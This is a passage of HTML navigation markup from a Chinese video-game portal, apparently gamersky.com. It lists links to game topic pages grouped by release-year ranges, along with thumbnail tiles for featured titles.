<ul class="Mid0New-Gamelist GameBoxNone"><li class="Mid0New-GameTitle" style=""><div><a href="javascript:;" class="noLink"  >2019年-2025年</a></div><div><a href="javascript:;" class="noLink"  >2017年-2018年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2014年-2016年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2010年-2013年</a></div><div><a href="javascript:;" class="noLink"  >2000年-2009年</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 74px;"><div><a href="https://www.gamersky.com/z/ocean/" class="t"  target="_blank">死亡搁浅2</a></div><div><a href="https://www.gamersky.com/z/hitman2/"  target="_blank">杀手2</a></div><div><a href="https://www.gamersky.com/z/seaofthieves/"  target="_blank">盗贼之海</a></div><div><a href="https://www.gamersky.com/z/watchdogs/"  target="_blank">看门狗</a></div><div><a href="https://www.gamersky.com/z/hitman6/"  target="_blank">杀手6</a></div><div><a href="https://www.gamersky.com/z/sleepingdogs/"  target="_blank">热血无赖</a></div><div><a href="https://www.gamersky.com/z/Fallout3/"  target="_blank">辐射3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 73px;"><div><a href="https://www.gamersky.com/z/kingdom-come-deliverance-2/"  target="_blank">天国拯救2</a></div><div><a href="https://www.gamersky.com/z/toukiden2/"  target="_blank">讨鬼传2</a></div><div><a href="https://www.gamersky.com/z/playbattlegrounds/"  target="_blank">绝地求生</a></div><div><a href="https://www.gamersky.com/z/unturned/"  target="_blank">未转变者</a></div><div><a href="https://www.gamersky.com/z/watchdogs2/"  target="_blank">看门狗2</a></div><div><a href="https://www.gamersky.com/z/dishonored/"  target="_blank">羞辱</a></div><div><a href="https://ku.gamersky.com/2006/Just-Cause/"  target="_blank">正当防卫</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 81px;"><div><a href="https://www.gamersky.com/z/corekeeper/"  target="_blank">护核纪元</a></div><div><a href="https://www.gamersky.com/z/rage2/" class="t"  target="_blank">狂怒2</a></div><div><a href="https://www.gamersky.com/z/fortnite/"  target="_blank">堡垒之夜</a></div><div><a href="https://www.gamersky.com/z/rimworld/"  target="_blank">环世界</a></div><div><a href="https://www.gamersky.com/z/jc3/"  target="_blank">正当防卫3</a></div><div><a href="https://www.gamersky.com/z/tes5/" class="t"  target="_blank">上古卷轴5</a></div><div><a href="https://www.gamersky.com/z/elderscrolls4/"  target="_blank">上古卷轴4</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 77px;"><div><a href="https://www.gamersky.com/z/vrising/"  target="_blank">夜族崛起</a></div><div><a href="https://www.gamersky.com/z/dishonoredoutsider/"  target="_blank">羞辱</a></div><div><a href="https://www.gamersky.com/z/godofwar4/" class="t"  target="_blank">战神4</a></div><div><a href="https://www.gamersky.com/z/astroneer/"  target="_blank">异星探险家</a></div><div><a href="https://www.gamersky.com/z/thewitcher3/"  target="_blank">巫师3狂猎</a></div><div><a href="https://www.gamersky.com/z/jc2/"  target="_blank">正当防卫2</a></div><div><a href="https://ku.gamersky.com/2009/Tropico-3/"  target="_blank">海岛大亨3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 80px;"><div><a href="https://www.gamersky.com/z/cities-skylines-2/"  target="_blank">都市天际线2</a></div><div><a href="https://www.gamersky.com/z/ff15/"  target="_blank">最终幻想15</a></div><div><a href="https://www.gamersky.com/z/farcry5/" class="t"  target="_blank">孤岛惊魂5</a></div><div><a href="https://www.gamersky.com/z/tropico5/"  target="_blank">海岛大亨5</a></div><div><a href="https://www.gamersky.com/z/fallout4/"  target="_blank">辐射4</a></div><div><a href="https://www.gamersky.com/z/minecraft/" class="t"  target="_blank">我的世界</a></div><div><a href="https://ku.gamersky.com/2002/The-Elder-Scrolls-3-Morrowind/"  target="_blank">上古卷轴3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 74px;"><div><a href="https://www.gamersky.com/z/zeldabotw2/" class="t"  target="_blank">王国之泪<i></i></a></div><div><a href="https://www.gamersky.com/z/xenobladec2/" class="t"  target="_blank">异度之刃2</a></div><div><a href="https://www.gamersky.com/z/aom/"  target="_blank">混乱特工</a></div><div><a href="https://www.gamersky.com/z/farcry4/"  target="_blank">孤岛惊魂4</a></div><div><a href="https://www.gamersky.com/z/dishonored2/"  target="_blank">羞辱2</a></div><div><a href="https://www.gamersky.com/z/saintsrow4/"  target="_blank">黑道圣徒4</a></div><div><a href="https://www.gamersky.com/z/Avatar/"  target="_blank">阿凡达</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 90px;"><div><a href="https://www.gamersky.com/z/goat3/"  target="_blank">模拟山羊3</a></div><div><a href="https://www.gamersky.com/z/metalgearsurvive/"  target="_blank">合金装备幸存</a></div><div><a href="https://www.gamersky.com/z/ark/"  target="_blank">方舟生存进化</a></div><div><a href="https://www.gamersky.com/z/growup/"  target="_blank">成长家园2</a></div><div><a href="https://www.gamersky.com/z/nomanssky/"  target="_blank">无人深空</a></div><div><a href="https://www.gamersky.com/z/cubeworld/"  target="_blank">魔方世界</a></div><div><a href="https://www.gamersky.com/z/Torchlight/" class="t"  target="_blank">火炬之光</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 89px;"><div><a href="https://www.gamersky.com/z/tpcampus/" class="t"  target="_blank">双点校园</a></div><div><a href="https://www.gamersky.com/z/poe2deadfire/"  target="_blank">永恒之柱2</a></div><div><a href="https://www.gamersky.com/z/acorigins/"  target="_blank">刺客信条起源</a></div><div><a href="https://www.gamersky.com/z/goatsimulator/"  target="_blank">模拟山羊</a></div><div><a href="https://www.gamersky.com/z/steep/"  target="_blank">极限巅峰</a></div><div><a href="https://www.gamersky.com/z/me3/" class="t"  target="_blank">质量效应3</a></div><div><a href="https://ku.gamersky.com/2009/Age-of-Pirates-2-City-of-Abandoned-Ships/"  target="_blank">海盗时代2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 107px;"><div><a href="https://www.gamersky.com/z/valheim/"  target="_blank">英灵神殿</a></div><div><a href="https://www.gamersky.com/z/conanexiles/"  target="_blank">流放者柯南</a></div><div><a href="https://www.gamersky.com/z/zeldabotw/"  target="_blank">塞尔达荒野之息</a></div><div><a href="https://www.gamersky.com/z/madmax/" class="t"  target="_blank">疯狂的麦克斯</a></div><div><a href="https://www.gamersky.com/z/mgs5gz/"  target="_blank">合金装备5原爆点</a></div><div><a href="https://www.gamersky.com/z/farcry3/"  target="_blank">孤岛惊魂3</a></div><div><a href="https://ku.gamersky.com/2009/AION/"  target="_blank"> 永恒之塔</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 106px;"><div><a href="https://www.gamersky.com/z/dysonprogram/"  target="_blank">戴森球计划</a></div><div><a href="https://www.gamersky.com/z/rdr2/" class="t"  target="_blank">荒野大镖客救赎2</a></div><div><a href="https://www.gamersky.com/z/jurassicworlde/"  target="_blank">侏罗纪世界进化</a></div><div><a href="https://www.gamersky.com/z/kerbalspaceprogram/"  target="_blank">坎巴拉太空计划</a></div><div><a href="https://www.gamersky.com/z/mgs5pp/"  target="_blank">合金装备5幻痛</a></div><div><a href="https://www.gamersky.com/z/me2/"  target="_blank">质量效应2</a></div><div><a href="https://www.gamersky.com/z/etw/"  target="_blank">帝国：全面战争</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style=""><div><a href="https://www.gamersky.com/z/mb2/"  target="_blank">骑马与砍杀2</a></div><div><a href="https://www.gamersky.com/z/supermarioodyssey/"  target="_blank">超级马里奥奥德赛</a></div><div><a href="https://www.gamersky.com/z/mhworld/"  target="_blank">怪物猎人：世界</a></div><div><a href="https://www.gamersky.com/z/batmanknight/"  target="_blank">蝙蝠侠：阿甘骑士</a></div><div><a href="https://www.gamersky.com/z/farcryprimal/"  target="_blank">孤岛惊魂原始杀戮</a></div><div><a href="https://www.gamersky.com/z/terraria/"  target="_blank">泰拉瑞亚</a></div><div><a href="https://ku.gamersky.com/2009/grand-ages-rome/"  target="_blank">大时代：罗马</a></div></li></ul>
</div>
            <div class="Mid0cont none">
<div class="Mid0pic2">
<a target="_blank" href="https://www.gamersky.com/z/world-of-goo-2/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111610577646.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">粘粘世界2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/mhstories2/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111708064422.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">怪物猎人物语2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/love-is-all-around/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/xx4.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">我被美女包围了！</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/partyanimals/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/xx1.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">猛兽派对</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/octopath2/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/xx3.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">八方旅人2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/ar3/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/xx5.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">莱莎的炼金工房3</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/ittakestwo/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_30.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">双人成行</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/animalcrossingnh/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_36.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">集合啦！动物森友会</div>
</a>
</div>
<ul class="Mid0New-Gamelist GameBoxNone"><li class="Mid0New-GameTitle" style=""><div><a href="javascript:;" class="noLink"  >2020年-2025年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2017年-2019年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2014年-2016年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2000年-2013年</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 95px;"><div><a href="https://www.gamersky.com/z/donkey-kong-bananza/" class="t"  target="_blank">咚奇刚蕉力全开</a></div><div><a href="https://www.gamersky.com/z/spy-family/"  target="_blank">间谍过家家</a></div><div><a href="http://www.gamersky.com/z/slaythespire/" class="t"  target="_blank">杀戮尖塔</a></div><div><a href="http://www.gamersky.com/z/handoffate2/"  target="_blank">命运之手2</a></div><div><a href="http://www.gamersky.com/z/rocketleague/"  target="_blank">火箭联盟</a></div><div><a href="http://www.gamersky.com/z/childoflight/" class="t"  target="_blank">光之子</a></div><div><a href="http://www.gamersky.com/z/mnnj/"  target="_blank">迷你忍者</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 72px;"><div><a href="https://www.gamersky.com/z/fantasyltfei/"  target="_blank">幻想生活i</a></div><div><a href="https://www.gamersky.com/z/valheim/"  target="_blank">英灵神殿</a></div><div><a href="https://www.gamersky.com/z/riskofrain2/" class="t"  target="_blank">雨中冒险2</a></div><div><a href="http://www.gamersky.com/z/guardiansgalaxy/"  target="_blank">银河护卫队</a></div><div><a href="http://www.gamersky.com/z/ggm/"  target="_blank">游戏开发者</a></div><div><a href="http://www.gamersky.com/z/sims4/"  target="_blank">模拟人生4</a></div><div><a href="http://www.gamersky.com/z/sims3/"  target="_blank">模拟人生3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 92px;"><div><a href="https://www.gamersky.com/z/palworld/" class="t"  target="_blank">幻兽帕鲁</a></div><div><a href="https://www.gamersky.com/z/sakunaorar/"  target="_blank">天穗之咲稻姬</a></div><div><a href="http://www.gamersky.com/z/lgmarvesh2/"  target="_blank">乐高漫威英雄2</a></div><div><a href="http://www.gamersky.com/z/woff/" class="t"  target="_blank">最终幻想世界</a></div><div><a href="http://www.gamersky.com/z/farmingsim17/"  target="_blank">模拟农场17</a></div><div><a href="http://www.gamersky.com/z/stardewvalley/"  target="_blank">星露谷物语</a></div><div><a href="http://www.gamersky.com/z/zwei2/"  target="_blank">双星物语2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 74px;"><div><a href="https://www.gamersky.com/z/moving-out-2/"  target="_blank">胡闹搬家2</a></div><div><a href="https://www.gamersky.com/z/zeldabotw2/" class="t"  target="_blank">王国之泪</a></div><div><a href="http://www.gamersky.com/z/huntingsimulator/"  target="_blank">模拟狩猎</a></div><div><a href="http://www.gamersky.com/z/artifact/" class="t"  target="_blank">Artifact</a></div><div><a href="http://www.gamersky.com/z/digit/"  target="_blank">模拟挖掘机</a></div><div><a href="http://www.gamersky.com/z/evoland2/"  target="_blank">进化之地2</a></div><div><a href="http://www.gamersky.com/z/simcity/"  target="_blank">模拟城市5</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 96px;"><div><a href="https://www.gamersky.com/z/cat-quest-iii/"  target="_blank">猫咪斗恶龙3</a></div><div><a href="https://www.gamersky.com/z/lyjyg2re/"  target="_blank">路易吉鬼屋2HD</a></div><div><a href="http://www.gamersky.com/z/reservoirdogs/"  target="_blank">落水狗血战日</a></div><div><a href="http://www.gamersky.com/z/yonderchronicles/" class="t"  target="_blank">追云者编年史</a></div><div><a href="http://www.gamersky.com/z/falloutshelter/"  target="_blank">辐射避难所</a></div><div><a href="http://www.gamersky.com/z/tftb/"  target="_blank">无主之地传说</a></div><div><a href="http://www.gamersky.com/z/kfp/"  target="_blank">功夫熊猫</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 71px;"><div><a href="https://www.gamersky.com/z/letsschool/"  target="_blank">学园构想家</a></div><div><a href="https://www.gamersky.com/z/partyanimals/"  target="_blank">猛兽派对</a></div><div><a href="http://www.gamersky.com/z/fffadf/"  target="_blank">妖精剑士F</a></div><div><a href="http://www.gamersky.com/z/urbanempire/"  target="_blank">城市帝国</a></div><div><a href="http://www.gamersky.com/z/trainfever/"  target="_blank">狂热火车</a></div><div><a href="http://www.gamersky.com/z/hotk2/"  target="_blank">王国英雄2</a></div><div><a href="http://www.gamersky.com/z/spintires/"  target="_blank">旋转轮胎</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 84px;"><div><a href="https://www.gamersky.com/z/forgottenland/" class="t"  target="_blank">卡比探索发现</a></div><div><a href="https://www.gamersky.com/z/shapezio/"  target="_blank">异形工厂</a></div><div><a href="http://www.gamersky.com/z/disgaea2/"  target="_blank">魔界战记2</a></div><div><a href="http://www.gamersky.com/z/thewildeight/"  target="_blank">荒野八人组</a></div><div><a href="http://www.gamersky.com/z/legobatman3/" class="t"  target="_blank">乐高蝙蝠侠3</a></div><div><a href="http://www.gamersky.com/z/gauntlet/"  target="_blank">圣铠传说</a></div><div><a href="http://www.gamersky.com/z/supermeatboy/" class="t"  target="_blank">超级食肉男孩</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 72px;"><div><a href="https://www.gamersky.com/z/mysandrock/"  target="_blank">沙石镇时光</a></div><div><a href="https://www.gamersky.com/z/evilgenius2/"  target="_blank">邪恶天才2</a></div><div><a href="https://www.gamersky.com/z/tropico6/"  target="_blank">海岛大亨6</a></div><div><a href="https://www.gamersky.com/z/anno1800/"  target="_blank">纪元1800</a></div><div><a href="http://www.gamersky.com/z/banished/" class="t"  target="_blank">放逐之城</a></div><div><a href="http://www.gamersky.com/z/helldivers/"  target="_blank">地狱潜者</a></div><div><a href="http://www.gamersky.com/z/spore/" class="t"  target="_blank">孢子</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 110px;"><div><a href="https://www.gamersky.com/z/spongebobbfbb/"  target="_blank">海绵宝宝比奇堡</a></div><div><a href="https://www.gamersky.com/z/pmtok/"  target="_blank">纸片马里奥折纸王</a></div><div><a href="http://www.gamersky.com/z/harvestmoonloh/"  target="_blank">牧场物语希望之光</a></div><div><a href="http://www.gamersky.com/z/pokemonletsgo/"  target="_blank">宝可梦Let's Go</a></div><div><a href="http://www.gamersky.com/z/shadowblade/" class="t"  target="_blank">暗影之刃</a></div><div><a href="http://www.gamersky.com/z/silence/"  target="_blank">风语世界2：沉寂</a></div><div><a href="http://www.gamersky.com/z/trine2/"  target="_blank">三位一体2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 75px;"><div><a href="https://www.gamersky.com/z/ittakestwo/" class="t"  target="_blank">双人成行</a></div><div><a href="https://www.gamersky.com/z/overcooked3/"  target="_blank">胡闹厨房</a></div><div><a href="http://www.gamersky.com/z/tokyoxanadu/"  target="_blank">东京迷城</a></div><div><a href="https://www.gamersky.com/z/plantzoo/" class="t"  target="_blank">动物园之星</a></div><div><a href="http://www.gamersky.com/z/egttr/"  target="_blank">万众狂欢</a></div><div><a href="http://www.gamersky.com/z/trine3/"  target="_blank">三位一体3</a></div><div><a href="http://www.gamersky.com/z/AngryBirds/"  target="_blank">愤怒的小鸟</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style=""><div><a href="https://www.gamersky.com/z/animalcrossingnh/" class="t"  target="_blank">动物森友会</a></div><div><a href="https://www.gamersky.com/z/supermariorpg/"  target="_blank">超级马里奥RPG重制</a></div><div><a href="https://www.gamersky.com/z/fethreehouses/" class="t"  target="_blank">火焰纹章风花雪月</a></div><div><a href="http://www.gamersky.com/z/lifeisstrangestrom/"  target="_blank">奇异人生暴风前夕</a></div><div><a href="http://www.gamersky.com/z/earthlock/"  target="_blank">魔法季节沉睡大地</a></div><div><a href="http://www.gamersky.com/z/stickoftruth/"  target="_blank">南方公园真理之杖</a></div><div><a href="http://www.gamersky.com/z/trine/"  target="_blank">三位一体</a></div></li></ul>
</div>
            <div class="Mid0cont none">
<div class="Mid0pic2">
<a target="_blank" href="https://www.gamersky.com/z/stellarblade/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111619176453.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">剑星</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/eldenring/"><img width="125" height="70" src="https://img1.gamersky.com/image2022/08/20220816_yw_545_1/6.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">艾尔登法环</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/starfield/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/yj3.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">星空</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/swjs/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/yj4.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">星球大战绝地幸存者</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/hogwartslegacy/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/yj5.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">霍格沃茨之遗</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/forzahorizon5/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111614072124.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">极限竞速：地平线5</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/thelastofus1/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111621526472.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">最后生还者</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/cyberpunk/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_42.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">赛博朋克2077</div>
</a>
</div>
<ul class="Mid0New-Gamelist GameBoxNone"><li class="Mid0New-GameTitle" style=""><div><a href="javascript:;" class="noLink"  >2020年-2025年</a></div><div><a href="javascript:;" class="noLink"  >2016年-2019年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2013年-2015年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2010年-2012年</a></div><div><a href="javascript:;" class="noLink"  >1990年-2009年</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 83px;"><div><a href="https://www.gamersky.com/z/mingmo/" class="t"  target="_blank">明末渊虚之羽</a></div><div><a href="https://www.gamersky.com/z/dmc5/" class="t"  target="_blank">鬼泣5</a></div><div><a href="https://www.gamersky.com/z/destiny2/"  target="_blank">命运2</a></div><div><a href="https://www.gamersky.com/z/thecrew/"  target="_blank">飙酷车神</a></div><div><a href="https://www.gamersky.com/z/rememberme/"  target="_blank">勿忘我</a></div><div><a href="https://www.gamersky.com/z/darksouls/" class="t"  target="_blank">黑暗之魂</a></div><div><a href="https://www.gamersky.com/z/crysis/" class="t"  target="_blank">孤岛危机</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 109px;"><div><a href="https://www.gamersky.com/z/monster-hunter-wild/"  target="_blank">怪物猎人荒野</a></div><div><a href="https://www.gamersky.com/z/forzahorizon4/"  target="_blank">极限竞速地平线4</a></div><div><a href="https://www.gamersky.com/z/mea/"  target="_blank">质量效应：仙女座</a></div><div><a href="https://www.gamersky.com/z/acu/"  target="_blank">刺客信条：大革命</a></div><div><a href="https://www.gamersky.com/z/batmanknight/"  target="_blank">蝙蝠侠：阿甘骑士</a></div><div><a href="https://www.gamersky.com/z/BatmanCity/"  target="_blank">蝙蝠侠：阿甘之城</a></div><div><a href="https://www.gamersky.com/z/splintercell4/"  target="_blank">细胞分裂4</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 73px;"><div><a href="https://www.gamersky.com/z/bmwukong/" class="t"  target="_blank">黑神话悟空</a></div><div><a href="https://www.gamersky.com/z/anthem/"  target="_blank">圣歌</a></div><div><a href="https://www.gamersky.com/z/bf5/"  target="_blank">战地5</a></div><div><a href="https://www.gamersky.com/z/lotf/"  target="_blank">堕落之王</a></div><div><a href="https://www.gamersky.com/z/evolve/"  target="_blank">进化</a></div><div><a href="https://www.gamersky.com/z/hitman5/" class="t"  target="_blank">杀手5</a></div><div><a href="https://www.gamersky.com/z/ac/" class="t"  target="_blank">刺客信条</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 79px;"><div><a href="https://www.gamersky.com/z/spiderman2/"  target="_blank">漫威蜘蛛侠2</a></div><div><a href="https://www.gamersky.com/z/darksouls3/" class="t"  target="_blank">黑暗之魂3</a></div><div><a href="https://www.gamersky.com/z/nfs20/"  target="_blank">极品飞车20</a></div><div><a href="https://www.gamersky.com/z/tomb9/" class="t"  target="_blank">古墓丽影9</a></div><div><a href="https://www.gamersky.com/z/crysis3/"  target="_blank">孤岛危机3</a></div><div><a href="https://www.gamersky.com/z/crysis2/"  target="_blank">孤岛危机2</a></div><div><a href="https://www.gamersky.com/z/elderscrolls4/"  target="_blank">上古卷轴4</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 75px;"><div><a href="https://www.gamersky.com/z/baldursgate3/" class="t"  target="_blank">博德之门3</a></div><div><a href="https://www.gamersky.com/z/projectcars2/"  target="_blank">赛车计划2</a></div><div><a href="https://www.gamersky.com/z/ff15/"  target="_blank">最终幻想15</a></div><div><a href="https://www.gamersky.com/z/nfs18/"  target="_blank">极品飞车18</a></div><div><a href="https://www.gamersky.com/z/arma3/"  target="_blank">武装突袭3</a></div><div><a href="https://www.gamersky.com/z/scc/"  target="_blank">细胞分裂5</a></div><div><a href="https://www.gamersky.com/z/pop3/"  target="_blank">波斯王子3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 82px;"><div><a href="https://www.gamersky.com/z/resident4re/"  target="_blank">生化危机4Re</a></div><div><a href="https://www.gamersky.com/z/metroexodus/" class="t"  target="_blank">地铁离去</a></div><div><a href="https://www.gamersky.com/z/forza7/"  target="_blank">极限竞速7</a></div><div><a href="https://www.gamersky.com/z/jc3/" class="t"  target="_blank">正当防卫3</a></div><div><a href="https://www.gamersky.com/z/splintercell6/"  target="_blank">细胞分裂6</a></div><div><a href="https://www.gamersky.com/z/deusex/"  target="_blank">杀出重围3</a></div><div><a href="https://www.gamersky.com/z/pop2/"  target="_blank">波斯王子2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 73px;"><div><a href="https://www.gamersky.com/z/godofwar5/"  target="_blank">战神5</a></div><div><a href="https://www.gamersky.com/z/sf5/"  target="_blank">街头霸王5</a></div><div><a href="https://www.gamersky.com/z/doom/"  target="_blank">毁灭战士4</a></div><div><a href="https://www.gamersky.com/z/deadspace3/" class="t"  target="_blank">死亡空间3</a></div><div><a href="https://www.gamersky.com/z/doa5/"  target="_blank">死或生5</a></div><div><a href="https://www.gamersky.com/z/deadspace2/"  target="_blank">死亡空间2</a></div><div><a href="https://www.gamersky.com/z/nfs16/"  target="_blank">极品飞车16</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 85px;"><div><a href="https://www.gamersky.com/z/eldenring/" class="t"  target="_blank">艾尔登法环<i></i></a></div><div><a href="https://www.gamersky.com/z/gearsofwar4/"  target="_blank">战争机器4</a></div><div><a href="https://www.gamersky.com/z/nba2k20/"  target="_blank">NBA 2K20</a></div><div><a href="https://www.gamersky.com/z/lostplanet3/"  target="_blank">失落的星球3</a></div><div><a href="https://www.gamersky.com/z/rsor/"  target="_blank">Ryse罗马之子</a></div><div><a href="https://www.gamersky.com/z/nfs17/"  target="_blank">极品飞车17</a></div><div><a href="https://www.gamersky.com/z/MirrorsEdge/"  target="_blank">镜之边缘</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 84px;"><div><a href="https://www.gamersky.com/z/dyinglight2/"  target="_blank">消逝的光芒2</a></div><div><a href="https://www.gamersky.com/z/nfs19/"  target="_blank">极品飞车19</a></div><div><a href="https://www.gamersky.com/z/thedivision2/" class="t"  target="_blank">全境封锁2</a></div><div><a href="https://www.gamersky.com/z/dragonagei/"  target="_blank">龙腾世纪审判</a></div><div><a href="https://www.gamersky.com/z/rainbowsixsiege/"  target="_blank">彩虹六号围攻</a></div><div><a href="https://www.gamersky.com/z/maxpayne3/"  target="_blank">马克思佩恩3</a></div><div><a href="https://www.gamersky.com/z/GearsofWar/"  target="_blank">战争机器</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 109px;"><div><a href="https://www.gamersky.com/z/farcry6/"  target="_blank">孤岛惊魂6</a></div><div><a href="https://www.gamersky.com/z/shadowoftombraider/" class="t"  target="_blank">古墓丽影：暗影</a></div><div><a href="https://www.gamersky.com/z/deusemd/"  target="_blank">杀出重围人类分裂</a></div><div><a href="https://www.gamersky.com/z/acv/"  target="_blank">刺客信条：枭雄</a></div><div><a href="https://www.gamersky.com/z/bsi/" class="t"  target="_blank">生化奇兵：无限</a></div><div><a href="https://www.gamersky.com/z/thewitcher2/"  target="_blank">巫师2：刺客之王</a></div><div><a href="https://www.gamersky.com/z/nfs12/"  target="_blank">极品飞车12</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style="width: 110px;"><div><a href="https://www.gamersky.com/z/ghostoftsushima/" class="t"  target="_blank">对马岛之魂</a></div><div><a href="https://www.gamersky.com/z/wolfenstein2/"  target="_blank">德军总部2</a></div><div><a href="https://www.gamersky.com/z/mirrorsedgec/"  target="_blank">镜之边缘催化剂</a></div><div><a href="https://www.gamersky.com/z/mgrr/"  target="_blank">合金装备崛起复仇</a></div><div><a href="https://www.gamersky.com/z/metrolastlight/"  target="_blank">地铁最后的曙光</a></div><div><a href="https://www.gamersky.com/z/metro2033/"  target="_blank">地铁2033</a></div><div><a href="https://www.gamersky.com/z/bp/"  target="_blank">火爆狂飙天堂</a></div></li></ul>
</div>
            <div class="Mid0cont none">
<div class="Mid0pic2">
<a target="_blank" href="https://www.gamersky.com/z/monster-train-2/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2025/07/28/origin_202507281452556671.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">怪物火车2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/satisfactory/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111625027109.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">幸福工厂</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/dredge/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/dl4.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">渔帆暗涌</div>
</a>
